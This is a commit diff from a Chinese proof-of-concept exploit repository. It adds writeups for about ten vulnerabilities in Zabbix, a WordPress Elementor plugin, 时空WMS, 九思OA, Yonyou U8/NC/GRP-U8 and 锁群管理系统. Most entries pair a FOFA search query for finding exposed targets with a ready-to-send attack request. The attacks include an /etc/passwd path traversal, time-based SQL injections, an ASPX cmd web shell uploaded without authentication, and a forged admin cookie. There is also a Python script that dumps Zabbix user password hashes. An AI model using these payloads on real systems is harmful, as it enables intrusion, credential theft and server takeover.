mirror of
https://github.com/wy876/POC.git
synced 2025-02-27 04:39:25 +00:00
20241207更新
This commit is contained in:
parent
160d457640
commit
a9e4000fc7
13
README.md
13
README.md
@ -47,6 +47,19 @@
|
||||
</div>
|
||||
|
||||
|
||||
## 2024.12.07 新增漏洞
|
||||
|
||||
- [Zabbix SQL注入漏洞(CVE-2024-42327)](./Zabbix/Zabbix存在SQL注入漏洞(CVE-2024-42327).md)
|
||||
- [时空WMS-仓储精细化管理系统ImageAdd.ashx文件上传漏洞](./时空WMS/时空WMS-仓储精细化管理系统ImageAdd.ashx文件上传漏洞.md)
|
||||
- [时空WMS-仓储精细化管理系统SaveCrash.ashx文件上传漏洞](./时空WMS/时空WMS-仓储精细化管理系统SaveCrash.ashx文件上传漏洞.md)
|
||||
- [用友U8-CRM系统getDeptName存在SQL注入漏洞](./用友OA/用友U8-CRM系统getDeptName存在SQL注入漏洞.md)
|
||||
- [用友NC系统接口yerfile_down存在SQL注入漏洞](./用友OA/用友NC系统接口yerfile_down存在SQL注入漏洞.md)
|
||||
- [用友U8-CRM接口rellistname.php存在SQL注入漏洞](./用友OA/用友U8-CRM接口rellistname.php存在SQL注入漏洞.md)
|
||||
- [用友GRP-U8系统taskmanager_login存在SQL注入漏洞](./用友OA/用友GRP-U8系统taskmanager_login存在SQL注入漏洞.md)
|
||||
- [九思OA系统upload_l.jsp存在任意文件上传漏洞](./九思OA/九思OA系统upload_l.jsp存在任意文件上传漏洞.md)
|
||||
- [锁群管理系统存在逻辑缺陷漏洞](./锁群管理系统/锁群管理系统存在逻辑缺陷漏洞.md)
|
||||
- [WordPress插件ElementorPageBuilder存在文件读取漏洞(CVE-2024-9935)](./WordPress/WordPress插件ElementorPageBuilder存在文件读取漏洞(CVE-2024-9935).md)
|
||||
|
||||
## 2024.11.29 新增漏洞
|
||||
|
||||
- [用友NC-cartabletimeline存在SQL注入漏洞](./用友OA/用友NC-cartabletimeline存在SQL注入漏洞.md)
|
||||
|
||||
@ -0,0 +1,21 @@
|
||||
# WordPress插件ElementorPageBuilder存在文件读取漏洞(CVE-2024-9935)
|
||||

<font style="color:rgb(51, 51, 51);">WordPress是一款免费开源的内容管理系统(CMS),最初是一个博客平台,但后来发展成为一个功能强大的网站建设工具,适用于各种类型的网站,包括个人博客、企业网站、电子商务网站等,并逐步演化成一款内容管理系统软件。Wordpress ElementorPageBuilder插件存在文件读取漏洞(CVE-2024-9935)</font>
|
||||
|
||||
## fofa
|
||||
```javascript
|
||||
body="wp-content/plugins/pdf-generator-addon-for-elementor-page-builder/"
|
||||
```
|
||||
|
||||
## poc
|
||||
```plain
|
||||
GET /elementor-84/?rtw_generate_pdf=true&rtw_pdf_file=..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0
|
||||
Accept: */*
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Connection: keep-alive
|
||||
```
|
||||
|
||||
|
||||
|
||||
185
Zabbix/Zabbix存在SQL注入漏洞(CVE-2024-42327).md
Normal file
185
Zabbix/Zabbix存在SQL注入漏洞(CVE-2024-42327).md
Normal file
@ -0,0 +1,185 @@
|
||||
# Zabbix SQL注入漏洞(CVE-2024-42327)
|
||||
|
||||
Zabbix 是一款开源的网络监控和报警系统,用于监视网络设备、服务器和应用程序的性能和可用性。
|
||||
|
||||
Zabbix的addRelatedObjects函数中的CUser类中存在SQL注入,此函数由 CUser.get 函数调用,具有API访问权限的用户可利用造成越权访问高权限用户敏感信息以及执行恶意SQL语句等危害。
|
||||
|
||||
## 影响版本
|
||||
|
||||
```
|
||||
6.0.0 <= Zabbix <= 6.0.31
|
||||
6.4.0 <= Zabbix <= 6.4.16
|
||||
Zabbix 7.0.0
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```java
|
||||
POST /api_jsonrpc.php HTTP/1.1
|
||||
Host:
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept: */*
|
||||
Connection: close
|
||||
Content-Type: application/json-rpc
|
||||
Content-Length: 106
|
||||
|
||||
{"jsonrpc": "2.0", "method": "user.login", "params": {"username": "Admin", "password": "zabbix"}, "id": 1}
|
||||
```
|
||||
|
||||

|
||||
|
||||
```javascript
|
||||
POST /api_jsonrpc.php HTTP/1.1
|
||||
Host:
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept: */*
|
||||
Connection: close
|
||||
Content-Type: application/json-rpc
|
||||
Content-Length: 167
|
||||
|
||||
{"jsonrpc": "2.0", "method": "user.get", "params": {"selectRole": ["roleid, u.passwd", "roleid"], "userids": "1"}, "auth": "40b23536324a2e3e872f0f446d7a11d0", "id": 1}
|
||||
```
|
||||
|
||||

|
||||
|
||||
|
||||
|
||||
## python
|
||||
|
||||
```python
|
||||
import requests
|
||||
import argparse
|
||||
|
||||
"""
|
||||
Exploit Script for CVE-2024-42327
|
||||
Author: Alejandro Ramos (@aramosf)
|
||||
Assisted by: ChatGPT
|
||||
Date: 2024-12-01
|
||||
|
||||
This script demonstrates the exploitation of the vulnerability CVE-2024-42327,
|
||||
registered by Zabbix as ZBX-25623. This vulnerability allows unauthorized
|
||||
access to sensitive user information by abusing the JSON-RPC API.
|
||||
|
||||
References:
|
||||
- CVE: CVE-2024-42327
|
||||
- Zabbix Issue Tracker: https://support.zabbix.com/browse/ZBX-25623
|
||||
|
||||
Functionality:
|
||||
1. Logs in to the Zabbix JSON-RPC API to obtain a session token using a valid username and password.
|
||||
2. Iterates over a range of user IDs (1 to 40), fetching user details for each ID.
|
||||
|
||||
Arguments:
|
||||
- `-u` or `--url`: The API endpoint URL (e.g., http://192.168.201.128/api_jsonrpc.php).
|
||||
- `-n` or `--username`: The username for authentication.
|
||||
- `-p` or `--password`: The password for authentication.
|
||||
|
||||
Example:
|
||||
python script.py -u "http://192.168.201.128/api_jsonrpc.php" -n "aramosf" -p "Hola1234"
|
||||
|
||||
Disclaimer:
|
||||
This script is provided for educational purposes only. Unauthorized exploitation
|
||||
of vulnerabilities is illegal and unethical. Use responsibly.
|
||||
"""
|
||||
|
||||
def main(url, username, password):
|
||||
# First request: Login to get the session token
|
||||
headers = {
|
||||
"Content-Type": "application/json-rpc"
|
||||
}
|
||||
login_data = {
|
||||
"jsonrpc": "2.0",
|
||||
"method": "user.login",
|
||||
"params": {
|
||||
"username": username,
|
||||
"password": password
|
||||
},
|
||||
"id": 1
|
||||
}
|
||||
|
||||
# Make the POST request for login
|
||||
response = requests.post(url, json=login_data, headers=headers)
|
||||
|
||||
# Check if the login was successful
|
||||
if response.status_code == 200:
|
||||
login_result = response.json()
|
||||
auth_token = login_result.get("result") # Extract the session token
|
||||
|
||||
if auth_token:
|
||||
print(f"Valid session token: {auth_token}")
|
||||
|
||||
# Loop over user IDs from 1 to 40
|
||||
for userid in range(1, 41):
|
||||
user_data = {
|
||||
"jsonrpc": "2.0",
|
||||
"method": "user.get",
|
||||
"params": {
|
||||
"selectRole": ["roleid, u.passwd", "roleid"],
|
||||
"userids": str(userid) # Convert the user ID to a string
|
||||
},
|
||||
"auth": auth_token,
|
||||
"id": 1
|
||||
}
|
||||
|
||||
# Make the POST request for each user ID
|
||||
user_response = requests.post(url, json=user_data, headers=headers)
|
||||
|
||||
if user_response.status_code == 200:
|
||||
user_result = user_response.json()
|
||||
|
||||
# Process the response to extract the desired fields
|
||||
if "result" in user_result and user_result["result"]:
|
||||
for user in user_result["result"]:
|
||||
username = user.get("username", "N/A")
|
||||
name = user.get("name", "N/A")
|
||||
surname = user.get("surname", "N/A")
|
||||
user_id = user.get("userid", "N/A")
|
||||
role_passwd = user.get("role", {}).get("passwd", "N/A")
|
||||
|
||||
# Print only the requested fields, separated by commas
|
||||
print(f"{username}, {name}, {surname}, {user_id}, {role_passwd}")
|
||||
else:
|
||||
print(f"Error in the request for user ID {userid}: {user_response.status_code}")
|
||||
print(user_response.text)
|
||||
else:
|
||||
print("Unable to retrieve a session token.")
|
||||
else:
|
||||
print(f"Error in login request: {response.status_code}")
|
||||
print(response.text)
|
||||
|
||||
|
||||
if __name__ == "__main__":
|
||||
# Parse command-line arguments
|
||||
parser = argparse.ArgumentParser(
|
||||
description=(
|
||||
"Exploit script for CVE-2024-42327 (Zabbix vulnerability ZBX-25623). "
|
||||
"Use to fetch user details from a Zabbix JSON-RPC API."
|
||||
)
|
||||
)
|
||||
parser.add_argument("-u", "--url", required=True, help="The API endpoint URL.")
|
||||
parser.add_argument("-n", "--username", required=True, help="The username for authentication.")
|
||||
parser.add_argument("-p", "--password", required=True, help="The password for authentication.")
|
||||
parser.add_argument(
|
||||
"--example", action="store_true", help="Show an example usage of the script."
|
||||
)
|
||||
|
||||
args = parser.parse_args()
|
||||
|
||||
# Display example usage if --example is passed
|
||||
if args.example:
|
||||
print(
|
||||
"Example:\n"
|
||||
"python script.py -u \"http://192.168.201.128/api_jsonrpc.php\" -n \"aramosf\" -p \"Hola1234\""
|
||||
)
|
||||
else:
|
||||
# Run the main function with the provided arguments
|
||||
main(args.url, args.username, args.password)
|
||||
|
||||
```
|
||||
|
||||
|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://github.com/aramosf/cve-2024-42327
|
||||
- https://mp.weixin.qq.com/s/H5KxVfdtAofcR1mC8IYqTw
|
||||
- https://mp.weixin.qq.com/s/Bfo-aZrVsNmOMtoONBpLzg
|
||||
32
九思OA/九思OA系统upload_l.jsp存在任意文件上传漏洞.md
Normal file
32
九思OA/九思OA系统upload_l.jsp存在任意文件上传漏洞.md
Normal file
@ -0,0 +1,32 @@
|
||||
# 九思OA系统upload_l.jsp存在任意文件上传漏洞
|
||||
|
||||
九思OA系统upload_l.jsp存在任意文件上传漏洞
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
body="/jsoa/webmail/ajax_util.js"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
POST /jsoa/wpsforlinux/src/upload_l.jsp?openType=1&flowflag=1&userName=1&recordId=1 HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.0
|
||||
Content-Length: 102
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Connection: close
|
||||
Upgrade-Insecure-Requests: 1
|
||||
filename: /../../tologin.jsp
|
||||
|
||||
<%out.println(111*111);new java.io.File(application.getRealPath(request.getServletPath())).delete();%>
|
||||
```
|
||||
|
||||

|
||||
|
||||
文件路径:
|
||||
|
||||

|
||||
29
时空WMS/时空WMS-仓储精细化管理系统ImageAdd.ashx文件上传漏洞.md
Normal file
29
时空WMS/时空WMS-仓储精细化管理系统ImageAdd.ashx文件上传漏洞.md
Normal file
@ -0,0 +1,29 @@
|
||||
# 时空WMS-仓储精细化管理系统ImageAdd.ashx文件上传漏洞
|
||||
|
||||
时空WMS-仓储精细化管理系统 ImageAdd.ashx 接口存在文件上传漏洞,未经身份验证的攻击者可通过该漏洞在服务器端任意执行代码,写入后门,获取服务器权限,进而控制整个 web 服务器。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
body="SKControlKLForJson.ashx"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
POST /ImageUpload/ImageAdd.ashx HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
|
||||
Content-Type: multipart/form-data;boundary=----WebKitFormBoundaryssh7UfnPpGU7BXfK
|
||||
Upgrade-Insecure-Requests: 1
|
||||
Accept-Encoding: gzip
|
||||
|
||||
------WebKitFormBoundaryssh7UfnPpGU7BXfK
|
||||
Content-Disposition: form-data; name="file"; filename="rce.aspx"
|
||||
Content-Type: text/plain
|
||||
|
||||
<%@ Page Language="Jscript" validateRequest="false" %><%var c=new System.Diagnostics.ProcessStartInfo("cmd");var e=new System.Diagnostics.Process();var out:System.IO.StreamReader,EI:System.IO.StreamReader;c.UseShellExecute=false;c.RedirectStandardOutput=true;c.RedirectStandardError=true;e.StartInfo=c;c.Arguments="/c " + Request.Item["cmd"];e.Start();out=e.StandardOutput;EI=e.StandardError;e.Close();Response.Write(out.ReadToEnd() + EI.ReadToEnd());System.IO.File.Delete(Request.PhysicalPath);Response.End();%>
|
||||
------WebKitFormBoundaryssh7UfnPpGU7BXfK--
|
||||
```
|
||||
|
||||

|
||||
29
时空WMS/时空WMS-仓储精细化管理系统SaveCrash.ashx文件上传漏洞.md
Normal file
29
时空WMS/时空WMS-仓储精细化管理系统SaveCrash.ashx文件上传漏洞.md
Normal file
@ -0,0 +1,29 @@
|
||||
# 时空WMS-仓储精细化管理系统SaveCrash.ashx文件上传漏洞
|
||||
|
||||
时空WMS-仓储精细化管理系统 SaveCrash.ashx 接口存在文件上传漏洞,未经身份验证的攻击者可通过该漏洞在服务器端任意执行代码,写入后门,获取服务器权限,进而控制整个 web 服务器。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
body="SKControlKLForJson.ashx"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
POST /crash/SaveCrash.ashx HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
|
||||
Content-Type: multipart/form-data;boundary=----WebKitFormBoundaryssh7UfnPpGU7BXfK
|
||||
Upgrade-Insecure-Requests: 1
|
||||
Accept-Encoding: gzip
|
||||
|
||||
------WebKitFormBoundaryssh7UfnPpGU7BXfK
|
||||
Content-Disposition: form-data; name="file"; filename="rce.aspx"
|
||||
Content-Type: text/plain
|
||||
|
||||
<%@ Page Language="Jscript" validateRequest="false" %><%var c=new System.Diagnostics.ProcessStartInfo("cmd");var e=new System.Diagnostics.Process();var out:System.IO.StreamReader,EI:System.IO.StreamReader;c.UseShellExecute=false;c.RedirectStandardOutput=true;c.RedirectStandardError=true;e.StartInfo=c;c.Arguments="/c " + Request.Item["cmd"];e.Start();out=e.StandardOutput;EI=e.StandardError;e.Close();Response.Write(out.ReadToEnd() + EI.ReadToEnd());System.IO.File.Delete(Request.PhysicalPath);Response.End();%>
|
||||
------WebKitFormBoundaryssh7UfnPpGU7BXfK--
|
||||
```
|
||||
|
||||

|
||||
28
用友OA/用友GRP-U8系统taskmanager_login存在SQL注入漏洞.md
Normal file
28
用友OA/用友GRP-U8系统taskmanager_login存在SQL注入漏洞.md
Normal file
@ -0,0 +1,28 @@
|
||||
# 用友GRP-U8系统taskmanager_login存在SQL注入漏洞
|
||||
|
||||
用友GRP-U8系统taskmanager_login存在SQL注入漏洞
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
app="用友-GRP-U8"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
POST /TaskManager/taskmanager_login HTTP/1.1
|
||||
Host: 192.168.57.141:8080
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
|
||||
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
|
||||
Cookie: JSESSIONID=6D291F1355C003C0237B76758924D087
|
||||
Cache-Control: max-age=0
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||
Accept-Encoding: gzip, deflate
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Upgrade-Insecure-Requests: 1
|
||||
Content-Length: 94
|
||||
|
||||
UserNameText=%CF%B5%CD%B3%B9%DC%C0%ED%D4%B1&UserPassText=abc&LoginType=;WAITFOR DELAY '0:0:5'--&submitAction=login
|
||||
```
|
||||
|
||||
25
用友OA/用友NC系统接口yerfile_down存在SQL注入漏洞.md
Normal file
25
用友OA/用友NC系统接口yerfile_down存在SQL注入漏洞.md
Normal file
@ -0,0 +1,25 @@
|
||||
# 用友NC系统接口yerfile_down存在SQL注入漏洞
|
||||
用友NC是用友网络科技股份有限公司研发的一款大型erp企业管理系统与电子商务平台。 用友NC yerfile存在SQL注入漏洞
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
app="用友-UFIDA-NC"
|
||||
```
|
||||
|
||||
### 四、漏洞复现
|
||||
```javascript
|
||||
POST /portal/pt/yerfile/down/bill?pageId=login HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0
|
||||
Accept: */*
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Connection: close
|
||||
|
||||
id=1'+AND+4563=DBMS_PIPE.RECEIVE_MESSAGE(CHR(65),6)--
|
||||
```
|
||||
|
||||
|
||||
|
||||
19
用友OA/用友U8-CRM接口rellistname.php存在SQL注入漏洞.md
Normal file
19
用友OA/用友U8-CRM接口rellistname.php存在SQL注入漏洞.md
Normal file
@ -0,0 +1,19 @@
|
||||
# 用友U8-CRM接口rellistname.php存在SQL注入漏洞
|
||||
|
||||
用友U8+CRM /config/rellistname.php 文件多个方法存在SQL注入漏洞,未经身份验证的攻击者通过漏洞执行任意SQL语句。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
body="用友U8CRM" || body="/js/tfunction.js" || title="用友U8CRM"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
GET /config/rellistname.php?DontCheckLogin=1&objType=1&reportID=1+wAiTFOR+DeLAy'0:0:4'--+- HTTP/1.1
|
||||
Host:
|
||||
Cookie: PHPSESSID=bgsesstimeout-;
|
||||
```
|
||||
|
||||

|
||||
33
用友OA/用友U8-CRM系统getDeptName存在SQL注入漏洞.md
Normal file
33
用友OA/用友U8-CRM系统getDeptName存在SQL注入漏洞.md
Normal file
@ -0,0 +1,33 @@
|
||||
## 用友U8-CRM系统getDeptName存在SQL注入漏洞
|
||||
|
||||
用友U8+CRM系统getDeptName存在SQL注入漏洞,未经身份验证的攻击者通过漏洞执行任意SQL语句,调用xp_cmdshell写入后门文件,执行任意代码,从而获取到服务器权限。
|
||||
|
||||
## hunter
|
||||
|
||||
```jade
|
||||
app.name="用友 CRM"
|
||||
```
|
||||
|
||||
## fofa
|
||||
|
||||
```jade
|
||||
title="用友U8CRM"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
POST /lead/leadconversion.php?DontCheckLogin=1&Action=getDeptName HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
|
||||
Accept: */*
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Cookie: PHPSESSID=bgsesstimeout-;
|
||||
Content-Type: application/x-www-form-urlencoded; charset=utf-8
|
||||
Connection: close
|
||||
|
||||
userid=1%27;WAITFOR+DELAY+%270:0:5%27--
|
||||
```
|
||||
|
||||

|
||||
20
锁群管理系统/锁群管理系统存在逻辑缺陷漏洞.md
Normal file
20
锁群管理系统/锁群管理系统存在逻辑缺陷漏洞.md
Normal file
@ -0,0 +1,20 @@
|
||||
# 锁群管理系统存在逻辑缺陷漏洞
|
||||

锁群管理系统存在逻辑缺陷漏洞,攻击者可利用该漏洞获取敏感信息。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
title=="锁群管理系统 V2.0"
|
||||
```
|
||||
|
||||
|
||||
|
||||
## poc
|
||||
cookie中添加如下内容,即可进入后台
|
||||
|
||||
```javascript
|
||||
Cookie: ASP.NET_SessionId=evadd1jksrepp4gtbgockcbi; username=admin; power=1; powerName=%e8%b6%85%e7%ba%a7%e7%ae%a1%e7%90%86%e5%91%98; code=admin
|
||||
```
|
||||
|
||||
|
||||
|
||||
Loading…
x
Reference in New Issue
Block a user